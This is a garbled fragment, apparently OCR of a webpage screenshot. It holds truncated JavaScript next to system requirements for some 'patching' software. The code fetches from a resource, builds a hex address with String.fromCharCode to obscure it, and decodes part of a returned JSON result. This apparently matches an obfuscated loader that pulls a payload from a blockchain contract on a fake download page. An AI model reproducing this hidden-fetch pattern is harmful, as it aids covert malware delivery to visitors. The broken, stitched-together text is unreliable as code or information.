
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for patching